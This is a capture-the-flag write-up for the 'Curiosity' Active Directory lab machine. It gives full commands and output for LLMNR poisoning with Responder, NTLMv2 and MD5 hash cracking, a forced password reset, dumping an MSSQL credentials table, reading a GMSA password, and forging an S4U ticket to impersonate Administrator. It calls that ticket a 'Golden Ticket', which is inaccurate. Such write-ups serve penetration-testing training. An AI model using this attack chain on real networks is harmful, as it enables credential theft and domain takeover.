Curiosity – TheHackersLabs Link to heading
- OS: Windows
- Difficulty: Easy
- Platform: TheHackersLabs
![]()
Summary Link to heading
“Curiosity” is an Active Directory machine from TheHackersLabs platform. We are able to perform a LLMNR poisoning sniffing over the network and obtain a NTLMv2 hash for a user. We are able to crack this hash and get access into the victim machine. After a domain recognition with Bloodhound, we are able to see that we can change the password of another user in the domain. We change the password of this new user and pivot to this new user. This new user is able to read internal databases in the system. One of these databases store hashes, that can be cracked, for a new user. This new user can read the hash of a GMSA account. This final machine account allow us to forge a ticket for Administrator user and take control of the victim machine.
User Link to heading
We start with a quick and silent Nmap scan over the victim machine:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 192.168.56.8
We find multiple ports open: 53 DNS, 88 Kerberos, 135 Microsoft RPC, 139 NetBios, 389 LDAP,445 SMB, 5985 WinRM; among others.
We apply a recognition scan using -sVC flag over these ports:
❯ sudo nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49670,49674,49675,49676,49687,49691,49700,49718 192.168.56.8
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-18 22:31 -03
Nmap scan report for 192.168.56.8
Host is up (0.0030s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-18 20:32:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-18T20:33:13+00:00; -5h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-18T20:33:13+00:00; -5h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
|_ssl-date: 2024-11-18T20:33:13+00:00; -5h00m02s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
|_ssl-date: 2024-11-18T20:33:13+00:00; -5h00m02s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49687/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49718/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:2C:03:AB (Oracle VirtualBox virtual NIC)
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -5h00m02s, deviation: 0s, median: -5h00m02s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_nbstat: NetBIOS name: DC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:2c:03:ab (Oracle VirtualBox virtual NIC)
| smb2-time:
| date: 2024-11-18T20:33:04
|_ start_date: 2024-11-18T20:12:28
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.10 seconds
We are against an Active Directory environment.
Applying a quick scan over SMB service with NetExec we get:
❯ nxc smb 192.168.56.8
SMB 192.168.56.8 445 DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:DC) (domain:hackme.thl) (signing:True) (SMBv1:False)
We have a domain: hackme.thl and a machine name DC. We can add the domain and the machine name (along with its FQDN) to our /etc/hosts file:
❯ echo '192.168.56.8 hackme.thl DC.hackme.thl' | sudo tee -a /etc/hosts
We can then attempt a LLMNR poisoning with Responder:
❯ sudo responder -I eth0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
<SNIP>
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to fe80::34b6:e423:d273:59ec for name SQLserver
[*] [NBT-NS] Poisoned answer sent to 192.168.56.8 for name SQLSERVER (service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.56.8 for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::34b6:e423:d273:59ec for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.8 for name SQLserver
[SMB] NTLMv2-SSP Client : fe80::34b6:e423:d273:59ec
[SMB] NTLMv2-SSP Username : hackme\jdoe
[SMB] NTLMv2-SSP Hash : jdoe::hackme:15f4feba58b67f3b:E53D00AAA9CA2BB25393E643B90A7B24:010100000000000000F188730A3ADB01F0BF68385C4193E40000000002000800430051005A00310001001E00570049004E002D00560049004B005A0059004E0053005A0033005400390004003400570049004E002D00560049004B005A0059004E0053005A003300540039002E00430051005A0031002E004C004F00430041004C0003001400430051005A0031002E004C004F00430041004C0005001400430051005A0031002E004C004F00430041004C000700080000F188730A3ADB0106000400020000000800300030000000000000000000000000400000AAF8ED33381DC3A80A9A6E568ACAE138A51AF89F59FEBCAC04FBCE748F24CCA20A0010000000000000000000000000000000000009001C0063006900660073002F00530051004C00730065007200760065007200000000000000000000000000
We get a hash for jdoe user. We save this hash into a file named jdoe_hash.
Then, attempt to crack this hash through a Brute Force Password Cracking with JohnTheRipper tool along with rockyou.txt dictionary:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt jdoe_hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:06 DONE (2024-11-18 22:55) 0g/s 2066Kp/s 2066Kc/s 2066KC/s 0841079575..*7¡Vamos!
Session completed.
But we are not able to crack it.
We can attempt to use other dictionaries from SecLists for this we can do a simple Bash oneliner (also, since the hash is an NTLMv2 hash, it does not require much compute power):
❯ for dict in /usr/share/seclists/Passwords/*.txt; do echo -e "\n\n[+] Attempting with $dict dictionary...\n"; john --wordlist=${dict} jdoe_hash; done
[+] Attempting with /usr/share/seclists/Passwords/2020-200_most_used_passwords.txt dictionary...
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2024-11-18 23:18) 0g/s 4925p/s 4925c/s 4925C/s 123456..angel1
Session completed.
<SNIP>
[+] Attempting with /usr/share/seclists/Passwords/seasons.txt dictionary...
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
$pr1ng@ (jdoe)
1g 0:00:00:00 DONE (2024-11-18 23:18) 33.33g/s 85333p/s 85333c/s 85333C/s $pr1ng..Spr1ng1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
<SNIP>
One of them worked:
❯ john --show jdoe_hash
jdoe:$pr1ng@:hackme:15f4feba58b67f3b:E53D00AAA9CA2BB25393E643B90A7B24:010100000000000000F188730A3ADB01F0BF68385C4193E40000000002000800430051005A00310001001E00570049004E002D00560049004B005A0059004E0053005A0033005400390004003400570049004E002D00560049004B005A0059004E0053005A003300540039002E00430051005A0031002E004C004F00430041004C0003001400430051005A0031002E004C004F00430041004C0005001400430051005A0031002E004C004F00430041004C000700080000F188730A3ADB0106000400020000000800300030000000000000000000000000400000AAF8ED33381DC3A80A9A6E568ACAE138A51AF89F59FEBCAC04FBCE748F24CCA20A0010000000000000000000000000000000000009001C0063006900660073002F00530051004C00730065007200760065007200000000000000000000000000
1 password hash cracked, 0 left
We have credentials: jdoe:$pr1ng@.
We can check if these credentials work in SMB service with NetExec tool:
❯ nxc smb 192.168.56.8 -u 'jdoe' -p '$pr1ng@'
SMB 192.168.56.8 445 DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:DC) (domain:hackme.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.8 445 DC [+] hackme.thl\jdoe:$pr1ng@
This user also has access to the victim machine through WinRM service:
❯ nxc winrm 192.168.56.8 -u 'jdoe' -p '$pr1ng@'
WINRM 192.168.56.8 5985 DC [*] Windows 10 / Server 2016 Build 14393 (name:DC) (domain:hackme.thl)
WINRM 192.168.56.8 5985 DC [+] hackme.thl\jdoe:$pr1ng@ (Pwn3d!)
So use this user’s credentials and evil-winrm to get into the machine:
❯ evil-winrm -i 192.168.56.8 -u 'jdoe' -p '$pr1ng@'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents>
We can get the user flag at this user’s Desktop.
NT Authority/System - Administrator Link to heading
Checking info about this user we get:
*Evil-WinRM* PS C:\Users\jdoe\Documents> net user jdoe
User name jdoe
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 17/10/2024 11:36:44
Password expires Never
Password changeable 18/10/2024 11:36:44
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 18/11/2024 21:52:46
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *IT Admins *Domain Users
The command completed successfully.
Where the group IT Admins is not a default one in a Windows environment; it us a custom group.
I will then upload SharpHound (which can be downloaded from its Github repository) to get info about the Active Directory environment. Since we have a session with evil-winrm we can copy a binary SharpHound.exe into the path where we have initiated the evil-winrm session in our attacker machine and upload it using upload command:
*Evil-WinRM* PS C:\Users\jdoe\Downloads> upload SharpHound.exe
Info: Uploading /home/gunzf0x/OtherMachines/TheHackersLabs/Curiosity/content/SharpHound.exe to C:\Users\jdoe\Downloads\SharpHound.exe
Data: 2075988 bytes of 2075988 bytes copied
Info: Upload successful!
Then, just execute it:
*Evil-WinRM* PS C:\Users\jdoe\Downloads> .\SharpHound.exe -c All
2024-11-18T22:31:12.8851814+01:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-11-18T22:31:13.1351870+01:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-11-18T22:31:13.1826864+01:00|INFORMATION|Initializing SharpHound at 22:31 on 18/11/2024
<SNIP>
1 name to SID mappings.
1 machine sid mappings.
4 sid to domain mappings.
0 global catalog mappings.
2024-11-18T22:31:17.3078327+01:00|INFORMATION|SharpHound Enumeration Completed at 22:31 on 18/11/2024! Happy Graphing!
This should generate 2 files, a .bin and a .zip file. We are just interested in the .zip file, so we download it using download function from evil-winrm:
*Evil-WinRM* PS C:\Users\jdoe\Downloads> dir
Directory: C:\Users\jdoe\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/18/2024 10:31 PM 36816 20241118223115_BloodHound.zip
-a---- 11/18/2024 10:31 PM 1852 MGVmMzZlNzEtOGNkZi00MTFiLThlMmUtNTBhODliZjlhNDgz.bin
-a---- 11/18/2024 10:28 PM 1556992 SharpHound.exe
*Evil-WinRM* PS C:\Users\jdoe\Downloads> download 20241118223115_BloodHound.zip
Info: Downloading C:\Users\jdoe\Downloads\20241118223115_BloodHound.zip to 20241118223115_BloodHound.zip
Info: Download successful!
We upload the .zip file to Bloodhound (to its Community Edition, or CE). Searching for IT Admins group, and clicking on Outbound Object Control we can see:

We have ForceChangePassord and GenericWrite right over dba_adm user.
dba_adm user does not belong to a special group or have special rights. But its name indicates that it should be able to access to some database service.
We can then use impacket-changepasswd to change the password for this user:
❯ impacket-changepasswd HACKME.THL/'dba_adm'@192.168.56.8 -newpass 'gunzf0x123$!' -altuser 'jdoe' -altpass '$pr1ng@' -no-pass -reset
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of HACKME.THL\dba_adm as HACKME.THL\jdoe
[*] Connecting to DCE/RPC as HACKME.THL\jdoe
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.
We check if we have changed the password:
❯ nxc smb 192.168.56.8 -u 'dba_adm' -p 'gunzf0x123$!'
SMB 192.168.56.8 445 DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:DC) (domain:hackme.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.8 445 DC [+] hackme.thl\dba_adm:gunzf0x123$!
❯ nxc winrm 192.168.56.8 -u 'dba_adm' -p 'gunzf0x123$!'
WINRM 192.168.56.8 5985 DC [*] Windows 10 / Server 2016 Build 14393 (name:DC) (domain:hackme.thl)
WINRM 192.168.56.8 5985 DC [+] hackme.thl\dba_adm:gunzf0x123$! (Pwn3d!)
To check if we have instances running MSSQL service we can check registry queries:
*Evil-WinRM* PS C:\Users\jdoe\Documents> reg query "HKLM\SOFTWARE\Microsoft\Microsoft SQL Server\Instance Names\SQL"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Microsoft SQL Server\Instance Names\SQL
SQLEXPRESS REG_SZ MSSQL15.SQLEXPRESS
where we have a server name SQLEXPRESS.
Therefore, the server name is DC\SQLEXPRESS (<machine-name>\<service>).
We can then use sqlcmd to connect internally. First, let’s check if we have access. We can try some commands for MSSQL service provided by HackTricks:
*Evil-WinRM* PS C:\Users\jdoe\Documents> sqlcmd -E -S 'DC\SQLEXPRESS' -Q 'select @@version;'
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2016 Datacenter 10.0 <X64> (Build 14393: ) (Hypervisor)
(1 rows affected)
Check databases:
*Evil-WinRM* PS C:\Users\jdoe\Documents> sqlcmd -E -S 'DC\SQLEXPRESS' -Q 'SELECT name FROM master.dbo.sysdatabases;'
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
CredentialsDB
(5 rows affected)
We can see a CredentialsDB database. If we check to read it as jdoe user we can’t:
*Evil-WinRM* PS C:\Users\jdoe\Documents> sqlcmd -E -S 'DC\SQLEXPRESS' -Q 'SELECT * FROM CredentialsDB.INFORMATION_SCHEMA.TABLES;'
Msg 916, Level 14, State 2, Server DC\SQLEXPRESS, Line 1
The server principal "HACKME\jdoe" is not able to access the database "CredentialsDB" under the current security context.
but if we try to read it as dba_admin user, we can read it:
*Evil-WinRM* PS C:\Users\dba_adm\Documents> sqlcmd -E -S 'DC\SQLEXPRESS' -Q 'SELECT * FROM CredentialsDB.INFORMATION_SCHEMA.TABLES;'
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
-------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- ----------
CredentialsDB dbo Credentials BASE TABLE
(1 rows affected)
We can see a table named Credentials. We can extract its content finally running:
*Evil-WinRM* PS C:\Users\dba_adm\Documents> sqlcmd -E -S DC\SQLEXPRESS -d CredentialsDB -Q "SELECT * FROM dbo.Credentials;"
ID Username Password
----------- -------------------------------------------------- ----------------------------------------------------------------------------------------------------
1 sqlsvc 23012244084524e51305f015727b890b
(1 rows affected)
a hash for sqlsvc user.
We save it into our attacker machine. It seems to be a MD5 hash based on hash-identifier:
❯ hash-identifier
<SNIP>
--------------------------------------------------
HASH: 23012244084524e51305f015727b890b
Possible Hashs:
[+] MD5
<SNIP>
We then attempt another Brute Force Password Cracking. If we use rockyou.txt dictionary it won’t work. We can then attempt to use another ones from SecLists:
❯ for dict in /usr/share/seclists/Passwords/Leaked-Databases/*.txt; do echo -e "\n\n[+] Attempting with $dict dictionary...\n"; john --wordlist=$dict hash_db_credentials --format=Raw-MD5; done
<SNIP>
[+] Attempting with /usr/share/seclists/Passwords/Leaked-Databases/fortinet-2021_passwords.txt dictionary...
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=5
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssword1234! (?)
1g 0:00:00:00 DONE (2024-11-19 01:38) 50.00g/s 2726Kp/s 2726Kc/s 2726KC/s p@55w0rd..P0l1c14.2019
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
<SNIP>
We have a password and user: sqlvc:P@ssword1234!.
We check if this password works:
❯ nxc smb 192.168.56.8 -u 'sqlsvc' -p 'P@ssword1234!'
SMB 192.168.56.8 445 DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:DC) (domain:hackme.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.8 445 DC [+] hackme.thl\sqlsvc:P@ssword1234!
❯ nxc winrm 192.168.56.8 -u 'sqlsvc' -p 'P@ssword1234!'
WINRM 192.168.56.8 5985 DC [*] Windows 10 / Server 2016 Build 14393 (name:DC) (domain:hackme.thl)
WINRM 192.168.56.8 5985 DC [+] hackme.thl\sqlsvc:P@ssword1234! (Pwn3d!)
Back to Bloodhound, searching for this new user, we check what it can do:

This user has the rights ReadGMSAPassword over the machine account GMSA_SVC$.
We can easily obtain this user hash with NetExec using its LDAP mode and --gmsa module:
❯ nxc ldap 192.168.56.8 -u 'sqlsvc' -p 'P@ssword1234!' --gmsa
SMB 192.168.56.8 445 DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:DC) (domain:hackme.thl) (signing:True) (SMBv1:False)
LDAPS 192.168.56.8 636 DC [+] hackme.thl\sqlsvc:P@ssword1234!
LDAPS 192.168.56.8 636 DC [*] Getting GMSA Passwords
LDAPS 192.168.56.8 636 DC Account: GMSA_SVC$ NTLM: b7a596258a854cdcf1d44d42d877c3bb
Then, as this user we search what can we do in Bloodhound. We search for a path to reach Administrator user. We see that we can request a ticket to CIFS service (i.e., SMB) to impersonate Administrator user.

We can do this from our attacker machine using getST.py from Impacket (along with faketime to avoid KRB_AP_ERR_SKEW(Clock skew too great) error):
❯ faketime "$(sudo ntpdate -q 192.168.56.8 | cut -d ' ' -f 1,2)" impacket-getST -spn cifs/DC.hackme.thl -impersonate administrator -dc-ip 192.168.56.8 'hackme.thl/GMSA_SVC$' -hashes ':b7a596258a854cdcf1d44d42d877c3bb' -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_DC.hackme.thl@HACKME.THL.ccache
We have generated a Golden Ticket. Use this ticket to register to any service. For example, use it with wmiexec.py to log into the victim machine:
❯ KRB5CCNAME=administrator@cifs_DC.hackme.thl@HACKME.THL.ccache impacket-wmiexec -k -no-pass Administrator@DC.hackme.thl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc0000016 - STATUS_MORE_PROCESSING_REQUIRED - {Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.
We get an error. This error is similar to the clock error that can be easily fixed again using faketime:
❯ KRB5CCNAME=administrator@cifs_DC.hackme.thl@HACKME.THL.ccache faketime "$(ntpdate -q 192.168.56.8 | cut -d ' ' -f 1,2)" impacket-wmiexec -k -no-pass administrator@DC.hackme.thl -target-ip 192.168.56.8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
hackme\administrator
GG. We can read root.txt flag at Administrator directory.
~Happy Hacking.